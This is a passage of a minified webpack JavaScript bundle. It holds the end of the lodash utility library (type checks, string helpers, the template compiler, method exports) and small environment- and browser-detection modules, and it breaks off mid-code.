jl(t){return Nl(2,t)}zl.Cache=Ur;var Ul=Vo((function(t,e){e=1==e.length&&cu(e[0])?Cn(e[0],Xn(Hs())):Cn(Ti(e,1),Xn(Hs()));var n=e.length;return _o((function(r){var i=-1,o=Pe(r.length,n);while(++i<o)r[i]=e[i].call(this,r[i]);return bn(t,this,r)}))})),Hl=_o((function(t,e){var n=ur(e,Us(Hl));return Ns(t,k,i,e,n)})),Vl=_o((function(t,e){var n=ur(e,Us(Vl));return Ns(t,A,i,e,n)})),Gl=Rs((function(t,e){return Ns(t,E,i,i,i,e)}));function Wl(t,e){if("function"!=typeof t)throw new oe(c);return e=e===i?e:Ku(e),_o(t,e)}function Kl(t,e){if("function"!=typeof t)throw new oe(c);return e=null==e?0:ze(Ku(e),0),_o((function(n){var r=n[e],i=Go(n,0,e);return r&&Tn(i,r),bn(t,this,i)}))}function Xl(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new oe(c);return Au(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Fl(t,e,{leading:r,maxWait:e,trailing:i})}function Yl(t){return Ml(t,1)}function Zl(t,e){return Hl(Uo(e),t)}function Jl(){if(!arguments.length)return[];var t=arguments[0];return cu(t)?t:[t]}function Ql(t){return yi(t,m)}function tu(t,e){return e="function"==typeof e?e:i,yi(t,m,e)}function eu(t){return yi(t,p|m)}function nu(t,e){return e="function"==typeof e?e:i,yi(t,p|m,e)}function ru(t,e){return null==e||bi(t,e,xh(e))}function iu(t,e){return t===e||t!==t&&e!==e}var ou=Es(Bi),su=Es((function(t,e){return t>=e})),au=Hi(function(){return arguments}())?Hi:function(t){return Su(t)&&he.call(t,"callee")&&!Ae.call(t,"callee")},cu=n.isArray,lu=pn?Xn(pn):Vi;function uu(t){return null!=t&&ku(t.length)&&!_u(t)}function hu(t){return Su(t)&&uu(t)}function fu(t){return!0===t||!1===t||Su(t)&&Fi(t)==G}var pu=Fe||Xf,du=dn?Xn(dn):Gi;function mu(t){return Su(t)&&1===t.nodeType&&!Lu(t)}function gu(t){if(null==t)return!0;if(uu(t)&&(cu(t)||"string"==typeof t||"function"==typeof t.splice||pu(t)||zu(t)||au(t)))return!t.length;var e=Zs(t);if(e==J||e==ot)return!t.size;if(pa(t))return!no(t).length;for(var n in t)if(he.call(t,n))return!1;return!0}function yu(t,e){return Wi(t,e)}function vu(t,e,n){n="function"==typeof n?n:i;var r=n?n(t,e):i;return r===i?Wi(t,e,i,n):!!r}function bu(t){if(!Su(t))return!1;var e=Fi(t);return e==X||e==K||"string"==typeof t.message&&"string"==typeof t.name&&!Lu(t)}function wu(t){return"number"==typeof t&&Be(t)}function _u(t){if(!Au(t))return!1;var e=Fi(t);return e==Y||e==Z||e==V||e==rt}function xu(t){return"number"==typeof t&&t==Ku(t)}function ku(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=F}function Au(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Su(t){return null!=t&&"object"==typeof t}var Eu=mn?Xn(mn):Xi;function Cu(t,e){return t===e||Yi(t,e,Gs(e))}function Tu(t,e,n){return n="function"==typeof n?n:i,Yi(t,e,Gs(e),n)}function Ou(t){return Iu(t)&&t!=+t}function Mu(t){if(fa(t))throw new Rt(a);return Zi(t)}function Nu(t){return null===t}function Du(t){return null==t}function Iu(t){return"number"==typeof t||Su(t)&&Fi(t)==Q}function Lu(t){if(!Su(t)||Fi(t)!=et)return!1;var e=xe(t);if(null===e)return!0;var n=he.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&ue.call(n)==me}var qu=gn?Xn(gn):Ji;function Fu(t){return xu(t)&&t>=-F&&t<=F}var Bu=yn?Xn(yn):Qi;function Ru(t){return"string"==typeof t||!cu(t)&&Su(t)&&Fi(t)==st}function $u(t){return"symbol"==typeof t||Su(t)&&Fi(t)==at}var zu=vn?Xn(vn):to;function Pu(t){return t===i}function ju(t){return Su(t)&&Zs(t)==lt}function Uu(t){return Su(t)&&Fi(t)==ut}var Hu=Es(io),Vu=Es((function(t,e){return t<=e}));function Gu(t){if(!t)return[];if(uu(t))return Ru(t)?gr(t):is(t);if(Ce&&t[Ce])return ar(t[Ce]());var e=Zs(t),n=e==J?cr:e==ot?hr:Ph;return n(t)}function Wu(t){if(!t)return 0===t?t:0;if(t=Yu(t),t===q||t===-q){var e=t<0?-1:1;return e*B}return t===t?t:0}function Ku(t){var e=Wu(t),n=e%1;return e===e?n?e-n:e:0}function Xu(t){return t?gi(Ku(t),0,$):0}function Yu(t){if("number"==typeof t)return t;if($u(t))return R;if(Au(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Au(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=Kn(t);var n=Kt.test(t);return n||Yt.test(t)?rn(t.slice(2),n?2:8):Wt.test(t)?R:+t}function Zu(t){return os(t,kh(t))}function Ju(t){return t?gi(Ku(t),-F,F):0===t?t:0}function Qu(t){return null==t?"":Lo(t)}var th=ls((function(t,e){if(pa(e)||uu(e))os(e,xh(e),t);else for(var n in e)he.call(e,n)&&li(t,n,e[n])})),eh=ls((function(t,e){os(e,kh(e),t)})),nh=ls((function(t,e,n,r){os(e,kh(e),t,r)})),rh=ls((function(t,e,n,r){os(e,xh(e),t,r)})),ih=Rs(mi);function oh(t,e){var n=Ar(t);return null==e?n:fi(n,e)}var sh=_o((function(t,e){t=ne(t);var n=-1,r=e.length,o=r>2?e[2]:i;o&&aa(e[0],e[1],o)&&(r=1);while(++n<r){var s=e[n],a=kh(s),c=-1,l=a.length;while(++c<l){var u=a[c],h=t[u];(h===i||iu(h,ce[u])&&!he.call(t,u))&&(t[u]=s[u])}}return t})),ah=_o((function(t){return t.push(i,Is),bn(Ch,i,t)}));function ch(t,e){return qn(t,Hs(e,3),Ni)}function lh(t,e){return qn(t,Hs(e,3),Di)}function uh(t,e){return null==t?t:Oi(t,Hs(e,3),kh)}function hh(t,e){return null==t?t:Mi(t,Hs(e,3),kh)}function fh(t,e){return t&&Ni(t,Hs(e,3))}function ph(t,e){return t&&Di(t,Hs(e,3))}function dh(t){return null==t?[]:Ii(t,xh(t))}function mh(t){return null==t?[]:Ii(t,kh(t))}function gh(t,e,n){var r=null==t?i:Li(t,e);return r===i?n:r}function yh(t,e){return null!=t&&ta(t,e,Ri)}function vh(t,e){return null!=t&&ta(t,e,$i)}var bh=ws((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),t[e]=n}),Cf(Nf)),wh=ws((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),he.call(t,e)?t[e].push(n):t[e]=[n]}),Hs),_h=_o(Ui);function xh(t){return uu(t)?ii(t):no(t)}function kh(t){return uu(t)?ii(t,!0):ro(t)}function Ah(t,e){var n={};return e=Hs(e,3),Ni(t,(function(t,r,i){di(n,e(t,r,i),t)})),n}function Sh(t,e){var n={};return e=Hs(e,3),Ni(t,(function(t,r,i){di(n,r,e(t,r,i))})),n}var Eh=ls((function(t,e,n){co(t,e,n)})),Ch=ls((function(t,e,n,r){co(t,e,n,r)})),Th=Rs((function(t,e){var n={};if(null==t)return n;var r=!1;e=Cn(e,(function(e){return e=Ho(e,t),r||(r=e.length>1),e})),os(t,zs(t),n),r&&(n=yi(n,p|d|m,Ls));var i=e.length;while(i--)Fo(n,e[i]);return n}));function Oh(t,e){return Nh(t,Pl(Hs(e)))}var Mh=Rs((function(t,e){return null==t?{}:fo(t,e)}));function Nh(t,e){if(null==t)return{};var n=Cn(zs(t),(function(t){return[t]}));return e=Hs(e),po(t,n,(function(t,n){return e(t,n[0])}))}function Dh(t,e,n){e=Ho(e,t);var r=-1,o=e.length;o||(o=1,t=i);while(++r<o){var s=null==t?i:t[Na(e[r])];s===i&&(r=o,s=n),t=_u(s)?s.call(t):s}return t}function Ih(t,e,n){return null==t?t:Ao(t,e,n)}function Lh(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:Ao(t,e,n,r)}var qh=Ms(xh),Fh=Ms(kh);function Bh(t,e,n){var r=cu(t),i=r||pu(t)||zu(t);if(e=Hs(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Au(t)&&_u(o)?Ar(xe(t)):{}}return(i?_n:Ni)(t,(function(t,r,i){return e(n,t,r,i)})),n}function Rh(t,e){return null==t||Fo(t,e)}function $h(t,e,n){return null==t?t:Bo(t,e,Uo(n))}function zh(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:Bo(t,e,Uo(n),r)}function Ph(t){return null==t?[]:Yn(t,xh(t))}function jh(t){return null==t?[]:Yn(t,kh(t))}function Uh(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=Yu(n),n=n===n?n:0),e!==i&&(e=Yu(e),e=e===e?e:0),gi(Yu(t),e,n)}function Hh(t,e,n){return e=Wu(e),n===i?(n=e,e=0):n=Wu(n),t=Yu(t),zi(t,e,n)}function Vh(t,e,n){if(n&&"boolean"!=typeof n&&aa(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=Wu(t),e===i?(e=t,t=0):e=Wu(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=Ge();return Pe(t+o*(e-t+nn("1e-"+((o+"").length-1))),e)}return vo(t,e)}var Gh=ds((function(t,e,n){return e=e.toLowerCase(),t+(n?Wh(e):e)}));function Wh(t){return _f(Qu(t).toLowerCase())}function Kh(t){return t=Qu(t),t&&t.replace(Jt,er).replace(Ue,"")}function Xh(t,e,n){t=Qu(t),e=Lo(e);var r=t.length;n=n===i?r:gi(Ku(n),0,r);var o=n;return n-=e.length,n>=0&&t.slice(n,o)==e}function Yh(t){return t=Qu(t),t&&Tt.test(t)?t.replace(Et,nr):t}function Zh(t){return t=Qu(t),t&&Ft.test(t)?t.replace(qt,"\\$&"):t}var Jh=ds((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),Qh=ds((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),tf=ps("toLowerCase");function ef(t,e,n){t=Qu(t),e=Ku(e);var r=e?mr(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return ks(Le(i),n)+t+ks(Ie(i),n)}function nf(t,e,n){t=Qu(t),e=Ku(e);var r=e?mr(t):0;return e&&r<e?t+ks(e-r,n):t}function rf(t,e,n){t=Qu(t),e=Ku(e);var r=e?mr(t):0;return e&&r<e?ks(e-r,n)+t:t}function of(t,e,n){return n||null==e?e=0:e&&(e=+e),Ve(Qu(t).replace(Bt,""),e||0)}function sf(t,e,n){return e=(n?aa(t,e,n):e===i)?1:Ku(e),wo(Qu(t),e)}function af(){var t=arguments,e=Qu(t[0]);return t.length<3?e:e.replace(t[1],t[2])}var cf=ds((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));function lf(t,e,n){return n&&"number"!=typeof n&&aa(t,e,n)&&(e=n=i),n=n===i?$:n>>>0,n?(t=Qu(t),t&&("string"==typeof e||null!=e&&!qu(e))&&(e=Lo(e),!e&&or(t))?Go(gr(t),0,n):t.split(e,n)):[]}var uf=ds((function(t,e,n){return t+(n?" ":"")+_f(e)}));function hf(t,e,n){return t=Qu(t),n=null==n?0:gi(Ku(n),0,t.length),e=Lo(e),t.slice(n,n+e.length)==e}function ff(t,e,n){var r=xr.templateSettings;n&&aa(t,e,n)&&(e=i),t=Qu(t),e=nh({},e,r,Ds);var o,s,a=nh({},e.imports,r.imports,Ds),c=xh(a),u=Yn(a,c),h=0,f=e.interpolate||Qt,p="__p += '",d=re((e.escape||Qt).source+"|"+f.source+"|"+(f===Nt?Vt:Qt).source+"|"+(e.evaluate||Qt).source+"|$","g"),m="//# sourceURL="+(he.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Xe+"]")+"\n";t.replace(d,(function(e,n,r,i,a,c){return r||(r=i),p+=t.slice(h,c).replace(te,rr),n&&(o=!0,p+="' +\n__e("+n+") +\n'"),a&&(s=!0,p+="';\n"+a+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),h=c+e.length,e})),p+="';\n";var g=he.call(e,"variable")&&e.variable;if(g){if(Ut.test(g))throw new Rt(l)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(xt,""):p).replace(kt,"$1").replace(At,"$1;"),p="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var y=kf((function(){return jt(c,m+"return "+p).apply(i,u)}));if(y.source=p,bu(y))throw y;return y}function pf(t){return Qu(t).toLowerCase()}function df(t){return Qu(t).toUpperCase()}function mf(t,e,n){if(t=Qu(t),t&&(n||e===i))return Kn(t);if(!t||!(e=Lo(e)))return t;var r=gr(t),o=gr(e),s=Jn(r,o),a=Qn(r,o)+1;return Go(r,s,a).join("")}function gf(t,e,n){if(t=Qu(t),t&&(n||e===i))return t.slice(0,yr(t)+1);if(!t||!(e=Lo(e)))return t;var r=gr(t),o=Qn(r,gr(e))+1;return Go(r,0,o).join("")}function yf(t,e,n){if(t=Qu(t),t&&(n||e===i))return t.replace(Bt,"");if(!t||!(e=Lo(e)))return t;var r=gr(t),o=Jn(r,gr(e));return Go(r,o).join("")}function vf(t,e){var n=T,r=O;if(Au(e)){var o="separator"in e?e.separator:o;n="length"in e?Ku(e.length):n,r="omission"in e?Lo(e.omission):r}t=Qu(t);var s=t.length;if(or(t)){var a=gr(t);s=a.length}if(n>=s)return t;var c=n-mr(r);if(c<1)return r;var l=a?Go(a,0,c).join(""):t.slice(0,c);if(o===i)return l+r;if(a&&(c+=l.length-c),qu(o)){if(t.slice(c).search(o)){var u,h=l;o.global||(o=re(o.source,Qu(Gt.exec(o))+"g")),o.lastIndex=0;while(u=o.exec(h))var f=u.index;l=l.slice(0,f===i?c:f)}}else if(t.indexOf(Lo(o),c)!=c){var p=l.lastIndexOf(o);p>-1&&(l=l.slice(0,p))}return l+r}function bf(t){return t=Qu(t),t&&Ct.test(t)?t.replace(St,vr):t}var wf=ds((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),_f=ps("toUpperCase");function xf(t,e,n){return t=Qu(t),e=n?i:e,e===i?sr(t)?_r(t):Ln(t):t.match(e)||[]}var kf=_o((function(t,e){try{return bn(t,i,e)}catch(n){return bu(n)?n:new Rt(n)}})),Af=Rs((function(t,e){return _n(e,(function(e){e=Na(e),di(t,e,Dl(t[e],t))})),t}));function Sf(t){var e=null==t?0:t.length,n=Hs();return t=e?Cn(t,(function(t){if("function"!=typeof t[1])throw new oe(c);return[n(t[0]),t[1]]})):[],_o((function(n){var r=-1;while(++r<e){var i=t[r];if(bn(i[0],this,n))return bn(i[1],this,n)}}))}function Ef(t){return vi(yi(t,p))}function Cf(t){return function(){return t}}function Tf(t,e){return null==t||t!==t?e:t}var Of=vs(),Mf=vs(!0);function Nf(t){return t}function Df(t){return eo("function"==typeof t?t:yi(t,p))}function If(t){return so(yi(t,p))}function Lf(t,e){return ao(t,yi(e,p))}var qf=_o((function(t,e){return function(n){return Ui(n,t,e)}})),Ff=_o((function(t,e){return function(n){return Ui(t,n,e)}}));function Bf(t,e,n){var r=xh(e),i=Ii(e,r);null!=n||Au(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Ii(e,xh(e)));var o=!(Au(n)&&"chain"in n)||!!n.chain,s=_u(t);return _n(i,(function(n){var r=e[n];t[n]=r,s&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__),i=n.__actions__=is(this.__actions__);return i.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,Tn([this.value()],arguments))})})),t}function Rf(){return an._===this&&(an._=ge),this}function $f(){}function zf(t){return t=Ku(t),_o((function(e){return uo(e,t)}))}var Pf=xs(Cn),jf=xs(kn),Uf=xs(Nn);function Hf(t){return ca(t)?Pn(Na(t)):mo(t)}function Vf(t){return function(e){return null==t?i:Li(t,e)}}var Gf=Ss(),Wf=Ss(!0);function Kf(){return[]}function Xf(){return!1}function Yf(){return{}}function Zf(){return""}function Jf(){return!0}function Qf(t,e){if(t=Ku(t),t<1||t>F)return[];var n=$,r=Pe(t,$);e=Hs(e),t-=$;var i=Gn(r,e);while(++n<t)e(n);return i}function tp(t){return cu(t)?Cn(t,Na):$u(t)?[t]:is(Ma(Qu(t)))}function ep(t){var e=++fe;return Qu(t)+e}var np=_s((function(t,e){return t+e}),0),rp=Ts("ceil"),ip=_s((function(t,e){return t/e}),1),op=Ts("floor");function sp(t){return t&&t.length?Si(t,Nf,Bi):i}function ap(t,e){return t&&t.length?Si(t,Hs(e,2),Bi):i}function cp(t){return zn(t,Nf)}function lp(t,e){return zn(t,Hs(e,2))}function up(t){return t&&t.length?Si(t,Nf,io):i}function hp(t,e){return t&&t.length?Si(t,Hs(e,2),io):i}var fp=_s((function(t,e){return t*e}),1),pp=Ts("round"),dp=_s((function(t,e){return t-e}),0);function mp(t){return t&&t.length?Vn(t,Nf):0}function gp(t,e){return t&&t.length?Vn(t,Hs(e,2)):0}return xr.after=Ol,xr.ary=Ml,xr.assign=th,xr.assignIn=eh,xr.assignInWith=nh,xr.assignWith=rh,xr.at=ih,xr.before=Nl,xr.bind=Dl,xr.bindAll=Af,xr.bindKey=Il,xr.castArray=Jl,xr.chain=Vc,xr.chunk=qa,xr.compact=Fa,xr.concat=Ba,xr.cond=Sf,xr.conforms=Ef,xr.constant=Cf,xr.countBy=nl,xr.create=oh,xr.curry=Ll,xr.curryRight=ql,xr.debounce=Fl,xr.defaults=sh,xr.defaultsDeep=ah,xr.defer=Bl,xr.delay=Rl,xr.difference=Ra,xr.differenceBy=$a,xr.differenceWith=za,xr.drop=Pa,xr.dropRight=ja,xr.dropRightWhile=Ua,xr.dropWhile=Ha,xr.fill=Va,xr.filter=il,xr.flatMap=al,xr.flatMapDeep=cl,xr.flatMapDepth=ll,xr.flatten=Ka,xr.flattenDeep=Xa,xr.flattenDepth=Ya,xr.flip=$l,xr.flow=Of,xr.flowRight=Mf,xr.fromPairs=Za,xr.functions=dh,xr.functionsIn=mh,xr.groupBy=fl,xr.initial=tc,xr.intersection=ec,xr.intersectionBy=nc,xr.intersectionWith=rc,xr.invert=bh,xr.invertBy=wh,xr.invokeMap=dl,xr.iteratee=Df,xr.keyBy=ml,xr.keys=xh,xr.keysIn=kh,xr.map=gl,xr.mapKeys=Ah,xr.mapValues=Sh,xr.matches=If,xr.matchesProperty=Lf,xr.memoize=zl,xr.merge=Eh,xr.mergeWith=Ch,xr.method=qf,xr.methodOf=Ff,xr.mixin=Bf,xr.negate=Pl,xr.nthArg=zf,xr.omit=Th,xr.omitBy=Oh,xr.once=jl,xr.orderBy=yl,xr.over=Pf,xr.overArgs=Ul,xr.overEvery=jf,xr.overSome=Uf,xr.partial=Hl,xr.partialRight=Vl,xr.partition=vl,xr.pick=Mh,xr.pickBy=Nh,xr.property=Hf,xr.propertyOf=Vf,xr.pull=cc,xr.pullAll=lc,xr.pullAllBy=uc,xr.pullAllWith=hc,xr.pullAt=fc,xr.range=Gf,xr.rangeRight=Wf,xr.rearg=Gl,xr.reject=_l,xr.remove=pc,xr.rest=Wl,xr.reverse=dc,xr.sampleSize=kl,xr.set=Ih,xr.setWith=Lh,xr.shuffle=Al,xr.slice=mc,xr.sortBy=Cl,xr.sortedUniq=xc,xr.sortedUniqBy=kc,xr.split=lf,xr.spread=Kl,xr.tail=Ac,xr.take=Sc,xr.takeRight=Ec,xr.takeRightWhile=Cc,xr.takeWhile=Tc,xr.tap=Gc,xr.throttle=Xl,xr.thru=Wc,xr.toArray=Gu,xr.toPairs=qh,xr.toPairsIn=Fh,xr.toPath=tp,xr.toPlainObject=Zu,xr.transform=Bh,xr.unary=Yl,xr.union=Oc,xr.unionBy=Mc,xr.unionWith=Nc,xr.uniq=Dc,xr.uniqBy=Ic,xr.uniqWith=Lc,xr.unset=Rh,xr.unzip=qc,xr.unzipWith=Fc,xr.update=$h,xr.updateWith=zh,xr.values=Ph,xr.valuesIn=jh,xr.without=Bc,xr.words=xf,xr.wrap=Zl,xr.xor=Rc,xr.xorBy=$c,xr.xorWith=zc,xr.zip=Pc,xr.zipObject=jc,xr.zipObjectDeep=Uc,xr.zipWith=Hc,xr.entries=qh,xr.entriesIn=Fh,xr.extend=eh,xr.extendWith=nh,Bf(xr,xr),xr.add=np,xr.attempt=kf,xr.camelCase=Gh,xr.capitalize=Wh,xr.ceil=rp,xr.clamp=Uh,xr.clone=Ql,xr.cloneDeep=eu,xr.cloneDeepWith=nu,xr.cloneWith=tu,xr.conformsTo=ru,xr.deburr=Kh,xr.defaultTo=Tf,xr.divide=ip,xr.endsWith=Xh,xr.eq=iu,xr.escape=Yh,xr.escapeRegExp=Zh,xr.every=rl,xr.find=ol,xr.findIndex=Ga,xr.findKey=ch,xr.findLast=sl,xr.findLastIndex=Wa,xr.findLastKey=lh,xr.floor=op,xr.forEach=ul,xr.forEachRight=hl,xr.forIn=uh,xr.forInRight=hh,xr.forOwn=fh,xr.forOwnRight=ph,xr.get=gh,xr.gt=ou,xr.gte=su,xr.has=yh,xr.hasIn=vh,xr.head=Ja,xr.identity=Nf,xr.includes=pl,xr.indexOf=Qa,xr.inRange=Hh,xr.invoke=_h,xr.isArguments=au,xr.isArray=cu,xr.isArrayBuffer=lu,xr.isArrayLike=uu,xr.isArrayLikeObject=hu,xr.isBoolean=fu,xr.isBuffer=pu,xr.isDate=du,xr.isElement=mu,xr.isEmpty=gu,xr.isEqual=yu,xr.isEqualWith=vu,xr.isError=bu,xr.isFinite=wu,xr.isFunction=_u,xr.isInteger=xu,xr.isLength=ku,xr.isMap=Eu,xr.isMatch=Cu,xr.isMatchWith=Tu,xr.isNaN=Ou,xr.isNative=Mu,xr.isNil=Du,xr.isNull=Nu,xr.isNumber=Iu,xr.isObject=Au,xr.isObjectLike=Su,xr.isPlainObject=Lu,xr.isRegExp=qu,xr.isSafeInteger=Fu,xr.isSet=Bu,xr.isString=Ru,xr.isSymbol=$u,xr.isTypedArray=zu,xr.isUndefined=Pu,xr.isWeakMap=ju,xr.isWeakSet=Uu,xr.join=ic,xr.kebabCase=Jh,xr.last=oc,xr.lastIndexOf=sc,xr.lowerCase=Qh,xr.lowerFirst=tf,xr.lt=Hu,xr.lte=Vu,xr.max=sp,xr.maxBy=ap,xr.mean=cp,xr.meanBy=lp,xr.min=up,xr.minBy=hp,xr.stubArray=Kf,xr.stubFalse=Xf,xr.stubObject=Yf,xr.stubString=Zf,xr.stubTrue=Jf,xr.multiply=fp,xr.nth=ac,xr.noConflict=Rf,xr.noop=$f,xr.now=Tl,xr.pad=ef,xr.padEnd=nf,xr.padStart=rf,xr.parseInt=of,xr.random=Vh,xr.reduce=bl,xr.reduceRight=wl,xr.repeat=sf,xr.replace=af,xr.result=Dh,xr.round=pp,xr.runInContext=t,xr.sample=xl,xr.size=Sl,xr.snakeCase=cf,xr.some=El,xr.sortedIndex=gc,xr.sortedIndexBy=yc,xr.sortedIndexOf=vc,xr.sortedLastIndex=bc,xr.sortedLastIndexBy=wc,xr.sortedLastIndexOf=_c,xr.startCase=uf,xr.startsWith=hf,xr.subtract=dp,xr.sum=mp,xr.sumBy=gp,xr.template=ff,xr.times=Qf,xr.toFinite=Wu,xr.toInteger=Ku,xr.toLength=Xu,xr.toLower=pf,xr.toNumber=Yu,xr.toSafeInteger=Ju,xr.toString=Qu,xr.toUpper=df,xr.trim=mf,xr.trimEnd=gf,xr.trimStart=yf,xr.truncate=vf,xr.unescape=bf,xr.uniqueId=ep,xr.upperCase=wf,xr.upperFirst=_f,xr.each=ul,xr.eachRight=hl,xr.first=Ja,Bf(xr,function(){var t={};return Ni(xr,(function(e,n){he.call(xr.prototype,n)||(t[n]=e)})),t}(),{chain:!1}),xr.VERSION=o,_n(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){xr[t].placeholder=xr})),_n(["drop","take"],(function(t,e){Cr.prototype[t]=function(n){n=n===i?1:ze(Ku(n),0);var r=this.__filtered__&&!e?new Cr(this):this.clone();return r.__filtered__?r.__takeCount__=Pe(n,r.__takeCount__):r.__views__.push({size:Pe(n,$),type:t+(r.__dir__<0?"Right":"")}),r},Cr.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),_n(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=n==D||n==L;Cr.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Hs(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),_n(["head","last"],(function(t,e){var n="take"+(e?"Right":"");Cr.prototype[t]=function(){return this[n](1).value()[0]}})),_n(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");Cr.prototype[t]=function(){return this.__filtered__?new Cr(this):this[n](1)}})),Cr.prototype.compact=function(){return this.filter(Nf)},Cr.prototype.find=function(t){return this.filter(t).head()},Cr.prototype.findLast=function(t){return this.reverse().find(t)},Cr.prototype.invokeMap=_o((function(t,e){return"function"==typeof t?new Cr(this):this.map((function(n){return Ui(n,t,e)}))})),Cr.prototype.reject=function(t){return this.filter(Pl(Hs(t)))},Cr.prototype.slice=function(t,e){t=Ku(t);var n=this;return n.__filtered__&&(t>0||e<0)?new Cr(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(e=Ku(e),n=e<0?n.dropRight(-e):n.take(e-t)),n)},Cr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Cr.prototype.toArray=function(){return this.take($)},Ni(Cr.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=xr[r?"take"+("last"==e?"Right":""):e],s=r||/^find/.test(e);o&&(xr.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,c=e instanceof Cr,l=a[0],u=c||cu(e),h=function(t){var e=o.apply(xr,Tn([t],a));return r&&f?e[0]:e};u&&n&&"function"==typeof l&&1!=l.length&&(c=u=!1);var f=this.__chain__,p=!!this.__actions__.length,d=s&&!f,m=c&&!p;if(!s&&u){e=m?e:new Cr(this);var g=t.apply(e,a);return g.__actions__.push({func:Wc,args:[h],thisArg:i}),new Er(g,f)}return d&&m?t.apply(this,a):(g=this.thru(h),d?r?g.value()[0]:g.value():g)})})),_n(["pop","push","shift","sort","splice","unshift"],(function(t){var e=se[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);xr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(cu(i)?i:[],t)}return this[n]((function(n){return e.apply(cu(n)?n:[],t)}))}})),Ni(Cr.prototype,(function(t,e){var n=xr[e];if(n){var r=n.name+"";he.call(ln,r)||(ln[r]=[]),ln[r].push({name:e,func:n})}})),ln[bs(i,b).name]=[{name:"wrapper",func:i}],Cr.prototype.clone=Tr,Cr.prototype.reverse=Or,Cr.prototype.value=Mr,xr.prototype.at=Kc,xr.prototype.chain=Xc,xr.prototype.commit=Yc,xr.prototype.next=Zc,xr.prototype.plant=Qc,xr.prototype.reverse=tl,xr.prototype.toJSON=xr.prototype.valueOf=xr.prototype.value=el,xr.prototype.first=xr.prototype.head,Ce&&(xr.prototype[Ce]=Jc),xr},kr=xr();an._=kr,r=function(){return kr}.call(e,n,e,t),r===i||(t.exports=r)}.call(this)},75187:(t,e,n)=>{t.exports=n(21238)},90299:t=>{"use strict";var e=!("undefined"===typeof window||!window.document||!window.document.createElement),n={canUseDOM:e,canUseWorkers:"undefined"!==typeof Worker,canUseEventListeners:e&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:e&&!!window.screen,isInWorker:!e};t.exports=n},36048:t=>{var e,n,r,i,o,s,a,c,l,u,h,f,p,d,m,g=!1;function y(){if(!g){g=!0;var t=navigator.userAgent,y=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(t),v=/(Mac OS X)|(Windows)|(Linux)/.exec(t);if(f=/\b(iPhone|iP[ao]d)/.exec(t),p=/\b(iP[ao]d)/.exec(t),u=/Android/i.exec(t),d=/FBAN\/\w+;/i.exec(t),m=/Mobile/i.exec(t),h=!!/Win64/.exec(t),y){e=y[1]?parseFloat(y[1]):y[5]?parseFloat(y[5]):NaN,e&&document&&document.documentMode&&(e=document.documentMode);var b=/(?:Trident\/(\d+.\d+))/.exec(t);s=b?parseFloat(b[1])+4:e,n=y[2]?parseFloat(y[2]):NaN,r=y[3]?parseFloat(y[3]):NaN,i=y[4]?parseFloat(y[4]):NaN,i?(y=/(?:Chrome\/(\d+\.\d+))/.exec(t),o=y&&y[1]?parseFloat(y[1]):NaN):o=NaN}else e=n=r=o=i=NaN;if(v){if(v[1]){var w=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(t);a=!w||parseFloat(w[1].replace("_","."))}else a=!1;c=!!v[2],l=!!v[3]}else a=c=l=!1}}var v={ie:function(){return y()||e},ieCompatibilityMode:function(){return y()||s>e},ie64:function(){return v.ie()&&h},firefox:function(){return y()||n},opera:function(){return y()||r},webkit:function(){return y()||i},safari:function(){return v.webkit()},chrome:function(){return y()||o},windows:function(){return y()||c},osx:function(){return y()||a},linux:function(){return y()||l},iphone:function(){return y()||f},mobile:function(){return y()||f||p||u||m},nativeApp:function(){return 